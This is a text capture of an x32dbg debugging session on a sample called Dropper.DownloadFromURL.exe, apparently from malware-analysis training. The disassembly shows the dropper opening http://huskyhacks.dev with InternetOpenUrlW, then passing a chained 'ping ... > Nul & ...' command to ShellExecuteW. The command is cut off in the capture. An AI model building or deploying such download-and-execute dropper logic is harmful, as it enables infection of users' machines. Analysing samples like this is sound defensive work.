 Dropper.DownloadFromURL.exe - PID: 4832 - Module: dropper.downloadfromurl.exe - Thread: Main Thread 4496 - x32dbg [Elevated]
File View Debug Tracing Plugins Favourites Options Help Apr 11 2024 (TitanEngine)
CPU Log Notes Breakpoints Memory Map Call Stack SEH Script Symbols Source References Threads Handles Trace
005610DF 85C0 test eax,eax
EIP 005610E1 75 5F jne dropper.downloadfromurl.561142
005610E3 50 push eax
005610E4 68 00000040 push 40000000
005610E9 50 push eax
005610EA 50 push eax
005610EB 68 A0325600 push dropper.downloadfromurl.5632A0 5632A0:L"http://huskyhacks.dev"
005610F0 FF35 88435600 push dword ptr ds:[564388]
005610F6 FF15 74305600 call dword ptr ds:[<InternetOpenUrlW>]
005610FC 8D0C24 lea ecx,dword ptr ss:[esp]
005610FF C70424 C8000000 mov dword ptr ss:[esp],C8
00561106 C74424 04 00000000 mov dword ptr ss:[esp+4],0
0056110E E8 CD000000 call dropper.downloadfromurl.5611E0
00561113 6A 01 push 1
00561115 68 38315600 push dropper.downloadfromurl.563138
0056111A 6A 00 push 0
0056111C 68 D0325600 push dropper.downloadfromurl.5632D0 5632D0:L"ping 1.1.1.1 -n 1 -w 3000 > Nul & C
00561121 68 6C335600 push dropper.downloadfromurl.56336C 56336C:L"open"
00561126 6A 00 push 0
00561128 FF15 54305600 call dword ptr ds:[<ShellExecuteW>]
0056112E 33C0 xor eax,eax
00561130 8B8C24 7C060000 mov ecx,dword ptr ss:[esp+67C]
00561137 33CC xor ecx,esp
00561139 E8 5B020000 call dropper.downloadfromurl.561399
0056113E 8BE5 mov esp,ebp
00561140 5D pop ebp
00561141 C3 ret
00561142 6A 44 push 44
00561144 8D4424 1C lea eax,dword ptr ss:[esp+1C]
Hid
EAX 00000000
EBX 00A7F000
ECX 7E3A37EA
EDX 00DF0000
EBP 00CFFC18
ESP 00CFF590
ESI 00DFDB78 &"C:\\Users\\teammy\\Desktop
EDI 00DFD820 &"ALLUSERSPROFILE=C:\\Progra
EIP 005610E1 dropper.downloadfromurl.0056
EFLAGS 00000204
ZF 0 PF 1 AF 0
OF 0 SF 0 DF 0
CF 0 TF 0 IF 1
LastError 00000000 (ERROR_SUCCESS)
LastStatus C000007C (STATUS_NO_TOKEN)
GS 002B FS 0053
Default (stdcall)
1: [esp+4] 00000000 00000000
2: [esp+8] 00000000 00000000
3: [esp+C] 38813030 38813030
4: [esp+10] 00DF94A0 00DF94A0
5: [esp+14] 00000458 00000458
Jump is taken
dropper.downloadfromurl.00561142
.text:005610E1 dropper.downloadfromurl.exe:$10E1 #4E1
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 Locals Struct
Address Hex ASCII
77A61000 16 00 18 00 B0 7D A6 77 14 00 16 00 10 7C A6 77
77A61010 00 00 02 00 0C 5E A6 77 0E 00 10 00 88 7F A6 77
77A61020 0C 00 0E 00 78 7F A6 77 08 00 0A 00 48 7B A6 77
77A61030 06 00 08 00 58 7F A6 77 06 00 08 00 68 7F A6 77
77A61040 06 00 08 00 60 7F A6 77 06 00 08 00 70 7F A6 77
77A61050 1C 00 1E 00 44 7C A6 77 20 00 22 00 00 82 A6 77
77A61060 84 00 86 00 78 81 A6 77 50 6C A9 77 00 4B B6 77
77A61070 80 B4 A8 77 40 49 B6 77 50 20 A9 77 E0 69 A9 77
77A61080 C0 49 B6 77 80 4A B6 77 C0 57 A9 77 00 4B B6 77
77A61090 E0 25 A9 77 E0 69 A9 77 10 4A B6 77 80 4A B6 77
77A610A0 80 CF AC 77 00 4B B6 77 00 00 00 00 00 00 00 00
00CFF590 000007D0
00CFF594 00000000
00CFF598 00000000
00CFF59C 38813030
00CFF5A0 00DF94A0
00CFF5A4 00000458
00CFF5A8 77AA6F0C return to ntdll.RtlAllocat
00CFF5AC 000000E0
00CFF5B0 00DF00C0
00CFF5B4 00DF0000
00CFF5B8 502C0163
00CFF5BC 00000000
00CFF5C0 01000000
00CFF5C4 00000018
Command: Commands are comma separated (like assembly instructions): mov eax, ebx